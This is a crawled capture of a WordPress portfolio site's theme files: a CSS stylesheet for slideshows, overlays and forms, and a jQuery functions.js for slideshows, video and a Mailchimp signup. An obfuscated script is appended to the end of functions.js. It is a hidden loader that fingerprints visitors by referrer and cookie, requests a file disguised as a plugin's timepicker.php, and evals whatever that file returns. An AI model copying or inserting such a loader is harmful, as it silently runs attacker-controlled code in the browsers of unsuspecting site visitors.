        font-size: 14px;
    line-height: 15px;
        font-family: 'MrsEavesRoman';

}

.slide .title {
    font-size: 79px!important;
    line-height: 72px;
    position: absolute;
    top: 50%;
    left: 50%;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    text-align: center;
    width: 33%;
    font-family: 'MrsEavesItalic';
    z-index: 2;

}

.slide .title i,
.slide .title em {
      font-family: 'MrsEavesItalic';
    font-style: normal;  
}

.slide .full_width {
    height: 100vh;
    width: 100vw;   
}

.slide .right .title,
.slide .left .title {
    width: 90%;
    max-width: 500px;
}

.slide .title p {
    margin-bottom: 20px;
}

.slide .title p.sous_titre_2 {
    font-size: 40px !important;
    line-height: 42px !important;
    margin-top: -15px;
}



.slide .title p:last-child {
    margin-bottom: 0px;
}

#pager_div {
    position: fixed;
    z-index: 101;
    left: 10%;
    top: 84.5%;
    padding: 12px 0px 8px 0px;
    font-family: 'MrsEavesItalic';
    font-size: 15px;
    line-height: 16px;
    min-width: 350px;
}

.reverse #pager_div {
    left: 60%;
}

#pager_div a {
    cursor: pointer;
    color: black;
    text-decoration: none;
}

#pager_div a.cycle-pager-active {
    color: #A6793B;
}

#custom-pager {
    margin-bottom: 2px
}

#custom-pager .circle {
    width: 10px;
    height: 10px;
    display: inline-block;
    cursor: pointer;
}

#custom-pager .circle:after {
    content: url('https://aureliabire.com/wp-content/uploads/point_black.png');
}

#custom-pager  .cycle-pager-active.more_infos_open:after {
    content: url('https://aureliabire.com/wp-content/uploads/point_black.png')!important;
}


#custom-pager  .cycle-pager-active:after {
    content: url('https://aureliabire.com/wp-content/uploads/point_brown.png')!important;
}

.single .controls_go_to {
    cursor: pointer;
}

.single .controls_go_to.active {
color:#AD8C4A
}

/* OVERLAY MORE INFOS */

#overlay_more_infos {
    position: fixed;
    top: 0;
    width: 100vw;
    height: 100vh;
    z-index: 100;
}

.slide .more_infos {
height: 100%;
width: 50vw;
text-align: center;

}

.slide .more_infos img {
    max-height: 100%;
padding: 0px;
margin: 0 auto;

}

.slide #two_images {
    list-style: none;
}

.slide #two_images li {
    width: 50%;
    float: left;
    padding: 10px;
}

.slide .content_text img {
    width: 100%;
    display: inline-block;
    margin-bottom: 10px;
    margin-top: 0px;
    max-width: 150px;
}

.slide #two_images li .legende_more_infos {
font-size: 14px;
line-height: 15px;
font-family: 'MrsEavesBold';
}

/* FIN OVERLAY MORE INFOS */

/* OVERLAY REQUEST FOR QUOTE */

#overlay_request_for_quote {
    position: fixed;
    top: 0;
    width: 100vw;
    height: 100vh;
    z-index: 102;
}

#close_request {
    position: absolute;
bottom: -30px;
font-size: 12px;
text-transform: uppercase;
font-family: 'RegularRegular-Regular';
color: black !important;
letter-spacing: 1px;
cursor: pointer;

}

.slide .content_request {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60%;
    height: 70%;
    background-color: #FFFFFF;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

.slide .content_request .inside {
    text-align: center;
    position: absolute;
    top: 50%;
    padding: 0px 40px;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    left: 50%;
    width: 100%;
    max-width: 650px;
}

.slide .content_request .inside h2 {
  font-family: 'MrsEavesBold';
    font-size: 16px;
    line-height: 19px;
    text-align: center;  
    margin-bottom: 20px;
}


.slide .content_request .inside p {
    margin-bottom: 10px;
}

.slide .content_request .inside label {
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'RegularRegular-Regular';
    color: black !important;
    letter-spacing: 1px;
    font-weight: normal;
}

.slide .content_request .inside .wpcf7-form-control-wrap {
    margin-top: 10px;
    display: block;
}


.slide .content_request .inside input, 
.slide .content_request .inside textarea {
    width: 100% !important;
    background-color: #fbf6f2;
    border: none;
}

.slide .content_request .inside input {
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'RegularRegular-Regular';
    color: black !important;
    padding: 10px 0px;
    letter-spacing: 1px;
}


.slide .content_request .inside textarea {
    height: 10vh;
    resize: none;
    font-size: 12px;
    line-height: 14px;
    padding: 10px;
    font-family: 'RegularRegular-Regular';
}


.slide .content_request .inside input[type="submit"] {
    background-color: #AD8C4A;
    color: white !important;
    margin-bottom: -10px;
}

.slide .content_request .inside div.wpcf7-response-output {
    padding: 0px;
    margin: 0px;
    font-family: 'MrsEavesBold';
font-size: 16px;
line-height: 19px;
text-align: center;
padding-top: 10px;
}

.slide .content_request .inside div.wpcf7-mail-sent-ok {
border: none;
}

.slide .content_request .inside div.wpcf7-validation-errors {
    display: none!important;
}

.slide .content_request .inside  span.wpcf7-not-valid-tip {
    color: black;
    display: block;
    font-family: 'MrsEavesItalic';
    font-size: 14px;
    line-height: 14px;
    padding-top: 5px;
}


.ajax-loader {
    display: none!important;
}

::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color: black;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: black;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: black;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: black;
}
::-ms-input-placeholder { /* Microsoft Edge */
    color: black;
}


#overlay_request_for_quote .right p {
    font-size: 45px !important;
line-height: 40px !important;
}

/* FIN OVERLAY REQUEST FOR QUOTE */


/* SLIDESHOW HOME */

#slideshow_home .slide {

}

#slideshow_home .slide_next {
    width: 100%;
height: 100%;
z-index: 1;
position: absolute;
top: 0;
left: 0;
        cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-DROITE-12.png'), pointer;


}

#slideshow_home .slide .title h1 {
    position: relative !important;
    top: 0 !important;
    margin-bottom: -6px;
    font-size: 42px
}

#slideshow_home .slide .title h1.h1_small {
    font-size: 31px;
line-height: 32px;

}

#slideshow_home .slide .title p {
    font-size: 55px;
}

#slideshow_home .slide .title {
    width: 45%
}

#slideshow_home .slide .title a,
#slideshow_home .slide .title a:active,
#slideshow_home .slide .title a:visited {
font-family: 'RegularRegular-Regular';
line-height: 15px;
color: black;
text-transform: uppercase;
border-bottom: 1px solid black;
padding: 0px 10px 5px 10px;
font-size: 12px;
    letter-spacing: 1px;
}

#slideshow_home .slide .title a:hover,
#slideshow_home .slide .title a:focus {
    text-decoration: none;
    color: black!important;
border-bottom: 1px solid black!important;
}

/* PAGES CONTENT */

.content_page #pager_div {
    width: 30%;   
}

.content_page #pager_div a {
    float: left;
    width: 25%;  
}

.content_page .left {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-GAUCHE-12.png'), pointer;
}

.content_page .right {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-DROITE-12.png'), pointer;
}

.content_page .left .content_text {
    cursor: initial;
}

/* PAGE ABOUT */

.page-template-page-ABOUT .slide.via_aurelia .title .bloc {
    margin-bottom: 25px;
}

.page-template-page-ABOUT .slide.via_aurelia .title .bloc:last-child {
    margin-bottom: 0px!important;
}

.page-template-page-ABOUT .slide.via_aurelia .title h1 {
    font-family: 'MrsEavesItalic';
    font-size: 45px !important;
    line-height: 30px !important;
    position: relative !important;
    top: 0 !important;
    text-transform: none!important;
    margin-bottom: 10px;
}

.page-template-page-ABOUT .slide.via_aurelia .title p {
    font-size: 29px !important;
    line-height: 29px !important; 
}

.page-template-page-ABOUT .references_slide a {
    font-family: 'MrsEavesItalic';

}

/* FIND US AT */

.page-template-page-FIND-US-AT .past_events {
    color:#A2928E;
}

.page-template-page-FIND-US-AT  footer {
    display: block;
}

.page-template-page-FIND-US-AT .events .title {
    font-family: 'MrsEavesRoman';
}

.page-template-page-FIND-US-AT .city {
    font-family: 'RegularRegular-Regular';
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    margin: 8px 0px 2px 0px;
    display: inline-block;
}

.page-template-page-FIND-US-AT .events .right .title i {
    font-size: 29px!important;
}

.page-template-page-FIND-US-AT .events .right .title p {
    font-size: 40px!important;
    line-height: 42px!important;
}


#pfb-signup-submission {
    margin-top: 45px;
}

#pfb-signup-submission strong {
    margin-bottom: 18px;
}


#pfb-signup-submission #pfb-signup-box-email {
    text-align: center;
font-size: 12px;
text-transform: uppercase;
font-family: 'RegularRegular-Regular';
color: black !important;
padding: 10px 0px;
letter-spacing: 1px;
width: 100% !important;
background-color: #fbf6f2;
border: none;
margin-bottom: 10px;
}


#pfb-signup-submission #pfb-signup-button {
    background-color: #AD8C4A;
color: white !important;
margin-bottom: -10px;
text-align: center;
font-size: 12px;
text-transform: uppercase;
font-family: 'RegularRegular-Regular';
padding: 10px 0px;
letter-spacing: 1px;
width: 100%!important;
border:none;
}

#pfb-signup-result {
    margin-top: 20px;
}
/* LABORATORY */

.post-type-archive-laboratory .col-xs-2 {
    width: 12.66666667%;
}

.post-type-archive-laboratory .col-xs-8 {
    width: 70.66666667%;
}

.post-type-archive-laboratory {
    padding-top: 120px;
    overflow-y: auto;
    background-color: #FBF6F2
}

.post-type-archive-laboratory .grid {
    padding: 0px;
}

#grid .mix{
    /*display: none;*/
 width: calc(100%/3 - (((3 - 1) * 1rem) / 3));
margin-bottom: 30px;
    padding: 0px 15px;


}

.filter {
    position: fixed;
}

.filter li {
    list-style: none;
    cursor: pointer;
    font-family: "RegularRegular-Regular";
font-size: 12px;
letter-spacing: 1px;
line-height: 24px;
text-transform: uppercase;
color: #A2928E;

}

.filter li.current {
    color: black;
}

.mix:hover > .overlay_legende_image {
    display: block;
}

.mix .overlay_legende_image {
    padding: 0px 15px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    display: none;
}

.mix:hover > .overlay_legende_image {
    display: block;
}




.mix .overlay_legende_image .inside {
    padding: 0px;
    background-color: white;
    width: 100%;
    height: 100%;
    color: #A2928E;
}



.mix .overlay_legende_image .inside .texte {
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    top: 50%;
    left: 50%;
    position: absolute;
    text-align: center;
    font-family: 'MrsEavesItalic';

}


.mix img {
width: 100%;
}

.video_container {

}

.embed-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
}

.embed-container iframe, .embed-container object, .embed-container embed, .embed-container img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.embed-container img,
.perso_video img {
    z-index: 1;
    top: 50%;
    left: 50%;
    width: 100%;
    height: auto;
    -ms-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    cursor: pointer;
}

.perso_video video {
	background-color: transparent!important;
}

.embed-container .play,
.perso_video .play {
    width: 23px;
}

.perso_video {
    cursor: pointer;
}

.perso_video .play {
    position: absolute;
}

.laboratory_texte {
    text-align: center;
background-color: white;
color: #A2928E;
font-family: 'MrsEavesItalic';
padding: 60px 15px;
}


.laboratory_texte strong {
    font-family: 'MrsEavesBold';
    font-weight: normal;
}


footer {
    position: fixed;
bottom: 10px;
left: 0;
z-index: 102;
font-size:10px ;
font-family: 'RegularRegular-Regular';
display: none;


}

footer a,
footer a:active,
footer a:visited {
    color: black;
}

footer a:hover {
    text-decoration: none;
}



@media (max-width: 1024px) { 

body,
header,
footer,
.full_width {
       min-width: 1024px;
 
}

.left,
.right,
#full_width_left,
#full_width_right {
    min-width: 512px;
}

#full_width_right {
    left: 512px!important;
}

.right {
    margin-left: 512px;
}

.reverse .left {
    left: 512px;
}

#pager_div,
#overlay_more_infos,
#overlay_request_for_quote {
    position: absolute;
}

.filter {
    position: absolute;
}


}



--- FILE ---
content_type: application/javascript
request_url: https://aureliabire.com/wp-content/themes/MMDWC/_/js/functions.js
body_size: 3304
content:
// remap jQuery to $

(function($){})(window.jQuery);


$(document).ready(function(){

	slideshow_home();
	resize_content();
	mailchimp();
	//perso_scroll();
	if($(".content_page").length) {

	slideshow_content();

	}

	if($(".single-post").length) {

	slideshow_pieces();

	}

	keyboard_trigger();
	slide_H1_position();
	window_share();
	cover_youtube();
	video_html5();

});


$(window).load(function(){

	if(!($(".post-type-archive-laboratory").length)) {

		desktop_dimension();
		legende_position();
		$('#overlay_request_for_quote, #overlay_more_infos').hide(0);

	};

	isotope_laboratory();
	$("article").css("opacity",1)

});

$(window).resize(function(){

	
	if($(".content_page").length) {

	slideshow_content();

	}

	if($(".single-post").length) {

	slideshow_pieces();

	}

	desktop_dimension();
	resize_content();
	//perso_scroll();


});

function slideshow_home() {

  /* CYCLE */

    $('#slideshow_home').cycle({

        speed: 100,
        fx: "fade",
        timeout : 3000,
        next : ".slide_next",
        slides : ".slide",

    });

};

function slideshow_pieces() {

	/* CYCLE */

	if ($(".reverse").length) {

		$('#slideshow_pieces').cycle({

			speed: 10,
			fx: "fade",
			timeout : 0,
			slides : ".slide",

		});

		/* CONTROLS */

		$('.left').on('click', function(e) {

			if (e.target !== this)

			return;

			$('#slideshow_pieces').cycle('next');

		});

		$(".right").click(function(){

		$('#slideshow_pieces').cycle('prev');

		});

	} else {

		$('#slideshow_pieces').cycle({

			speed: 10,
			fx: "fade",
			timeout : 0,
			slides : ".slide",

		});

		/* CONTROLS */

		$('.left').on('click', function(e) {

			if (e.target !== this)

			return;

			$('#slideshow_pieces').cycle('prev');

		});

		$(".right").click(function(){

		$('#slideshow_pieces').cycle('next');

		});

	}

	/* CONTROLS FULL WIDTH */
	
	$("#full_width_left").click(function(){

	$('#slideshow_pieces').cycle('prev');

	});

	$("#full_width_right").click(function(){

	$('#slideshow_pieces').cycle('next');

	});

	/* GO TO SLIDE */

	$(".more_infos_toggle").click(function(){

		$(this).toggleClass("active");
		$(".cycle-pager-active").toggleClass("more_infos_open");
		$('#overlay_more_infos').toggle(0);

	});

	$("#custom-pager .circle").click(function(){

		$('#overlay_more_infos').hide(0);
		$(".more_infos_toggle").removeClass("active");
		$(".cycle-pager-active").removeClass("more_infos_open");

	});

	$(".request_toggle").click(function(){

		$('#overlay_request_for_quote').toggle(0);
		$('#overlay_more_infos').hide(0);
		$(".more_infos_toggle").removeClass("active");
		$(".cycle-pager-active").removeClass("more_infos_open");

	});

};

function slideshow_content() {

  /* CYCLE */

    $('.slideshow_content').cycle({

        speed: 10,
        fx: "fade",
        timeout : 0,
        slides : ".slide",
        next : ".right"

    });

	$('.left').on('click', function(e) {

		if (e.target !== this)

		return;

		$('.slideshow_content').cycle('prev');

	});

};

function keyboard_trigger() {

	$(document.documentElement).keyup(function (e) {

		if (e.keyCode == 37) {

			$('#slideshow_pieces,#slideshow_home,.slideshow_content').cycle('prev');

		} else if (e.keyCode == 39) {

			$('#slideshow_pieces,#slideshow_home,.slideshow_content').cycle('next')

		} 

	});
}

function slide_H1_position() {

	$(".slide h1").each(function(){

		var h1 = $(this),
			h1_height = h1.height();

			h1.css("top", - (h1_height/2) );

	});
}

function legende_position() {

	$(".single .legende").each(function(){

		var legende = $(this),
			height = legende.outerHeight();

		legende.css("bottom" , - height )

	});
}

function isotope_laboratory() {

	$('#grid').isotope({ stagger: 0,transitionDuration: 0 });

	$(".filter li").click(function(){

		$('.filter li').removeClass("current");
		$(this).addClass("current");

	});


	$('.filter').on( 'click', 'li', function() {

		var filterValue = $(this).attr('data-filter');
		$('#grid').isotope({ filter: filterValue });
		$('html,body').animate({scrollTop: 0}, 200);


	});

}

function window_share(){

  $(".btn_popup:not(.mail)").on("click", function(e){

    e.preventDefault();
    var url = $(this).attr("href");
    var $this = this;

    popupwindow(url, 'pop up', 610, 310);

  });

}

function popupwindow(url, title, w, h) {

  var left = (screen.width/2)-(w/2);
  var top = (screen.height/2)-(h/2);
  return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=600, height=600');

} 

function desktop_dimension() {

	$(".content_image, .content_text").each(function(){

		var bloc = $(this),
		height = bloc.height(),
		new_width = height/1.33333333333;

		bloc.width(new_width);
		$(".content_request, .content_page #pager_div").width(new_width);
		$(".mobile_background").width("100%").height("100%");

	});

	var offset_L  = $(".content_image, .content_text").offset().left;

	$("#pager_div").css("left",offset_L);

}


function remove_link_attente() {

	$(".page-id-369 a").click(function(e) {

		e.preventDefault();

	});
}

function cover_youtube() {

	$(".cover_video").on('click', function(){

					$(this).siblings(".play").remove();


		var iframe = $(this).closest('.video_container').find("iframe");

		$(this).animate({opacity: 0}, 500, function(){

			iframe.css("opacity", 1);
			$(this).remove();

		});

	});

	$(".embed-container").each(function(){

		var container = $(this);

		container.children(".cover_video").click(function(){

			container.children("iframe")[0].src += "&autoplay=1";

		});

	});



}

function resize_content() {

	$(".slide .content_text").each(function(){

		var container = $(this),
			container_inside = container.find(".inside");

		if (container_inside.outerHeight() >= (container.outerHeight() - 60) ) {

			container_inside.addClass("scroll");

			container_inside.mCustomScrollbar({
			    theme:"minimal-dark",
			    autoHideScrollbar:true,
			    advanced:{ updateOnContentResize: true }
		});

		} else {
			container_inside.removeClass("scroll");

			container_inside.mCustomScrollbar("destroy");



		}
	});


}



function video_html5() {

	$(".perso_video").each(function(){

		var video = $(this).children("video"),
		video_container = $(this),
		play_button = $(this).children(".play");


		video_container.click(function(){

			if(video.get(0).paused) {

				video.get(0).play();
				play_button.hide();

			} else {

				video.get(0).pause();
				play_button.show();

			}

		});

	});

}

function mailchimp() {


  $('#pfb-signup-submission').submit(function(event) {

    event.preventDefault();

    var pfbSignupEMAIL = $('#pfb-signup-box-email').val();

    var pfbSignupData = {

      'email': pfbSignupEMAIL,

    };

    $.ajax({

      type: 'POST',
      dataType: 'json',
      url: 'https://aureliabire.com/wp-content/themes/MMDWC/mailchimp-signup.php',
      data: pfbSignupData,
      success: function (results) {

          $('#pfb-signup-result').html('<p>Thanks for your subscription !</p>');

          $("#pfb-signup-box-email").attr('placeholder', "Enter your e-mail...");

          $("#pfb-signup-box-email").val("");

        // create cookie

      },

      error: function (results) {

        $('#pfb-signup-result').html('<p>Sorry but we were unable to add you into the email list.</p>');

      }

    });

  });

}
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//aureliabire.com/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/timepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}